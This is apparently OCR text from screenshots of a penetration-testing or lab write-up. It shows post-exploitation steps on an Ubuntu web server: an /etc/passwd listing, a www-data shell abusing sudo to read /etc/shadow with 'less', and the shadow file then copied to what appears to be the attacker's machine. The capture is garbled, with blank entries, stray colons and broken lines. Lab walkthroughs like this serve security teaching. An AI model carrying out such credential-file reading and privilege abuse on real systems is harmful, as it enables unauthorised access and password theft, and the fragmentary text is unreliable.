 Shell No. 1
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:113::/var/lib/landscape:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false
mlyons:x:1001:1001::/home/mlyons:/bin/sh
www-data@ubuntu:/var/www/html/pdf$ sudo less /etc/shadow
sudo less /etc/shadow
WARNING: terminal is not fully functional
/etc/shadow (press RETURN)
daemon:*:18480:0:99999:7:::
bin:*:18480:0:99999:7:::
sys:*:18480:0:99999:7:::
sync:*:18480:0:99999:7:::
games:*:18480:0:99999:7:::
man:*:18480:0:99999:7:::
lp:*:18480:0:99999:7:::
mail:*:18480:0:99999:7:::
news:*:18480:0:99999:7:::
uucp:*:18480:0:99999:7:::
proxy:*:18480:0:99999:7:::
www-data:*:18480:0:99999:7:::
backup:*:18480:0:99999:7:::
list:*:18480:0:99999:7:::
irc:*:18480:0:99999:7:::
gnats:*:18480:0:99999:7:::
nobody:*:18480:0:99999:7:::
systemd-network:*:18480:0:99999:7:::
systemd-resolve:*:18480:0:99999:7:::
syslog:*:18480:0:99999:7:::
messagebus:*:18480:0:99999:7:::
/etc/shadow
_apt:*:18480:0:99999:7:::
:
lxd:*:18480:0:99999:7:::
:
uuidd:*:18480:0:99999:7:::
:
dnsmasq:*:18480:0:99999:7:::
:
landscape:*:18480:0:99999:7:::
:
sshd:*:18480:0:99999:7:::
:
pollinate:*:18480:0:99999:7:::
:
:
:
mysql:!:18689:0:99999:7:::
:
:
(END)
*/root/Desktop/Webserver/Passwords/shadow - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
File on the local
daemon:*:18480:0:99999:7:::
bin:*:18480:0:99999:7:::
sys:*:18480:0:99999:7:::
sync:*:18480:0:99999:7:::
games:*:18480:0:99999:7:::
man:*:18480:0:99999:7:::
lp:*:18480:0:99999:7:::
mail:*:18480:0:99999:7:::
news:*:18480:0:99999:7:::
uucp:*:18480:0:99999:7:::
proxy:*:18480:0:99999:7:::
www-data:*:18480:0:99999:7:::
backup:*:18480:0:99999:7:::
list:*:18480:0:99999:7:::
irc:*:18480:0:99999:7:::
gnats:*:18480:0:99999:7:::
nobody:*:18480:0:99999:7:::
systemd-network:*:18480:0:99999:7:::
systemd-resolve:*:18480:0:99999:7:::
syslog:*:18480:0:99999:7:::
messagebus:*:18480:0:99999:7:::
_apt:*:18480:0:99999:7:::
lxd:*:18480:0:99999:7:::
uuidd:*:18480:0:99999:7:::
dnsmasq:*:18480:0:99999:7:::
landscape:*:18480:0:99999:7:::
sshd:*:18480:0:99999:7:::
pollinate:*:18480:0:99999:7:::
mysql:!:18689:0:99999:7:::
18692:0:99999:7:::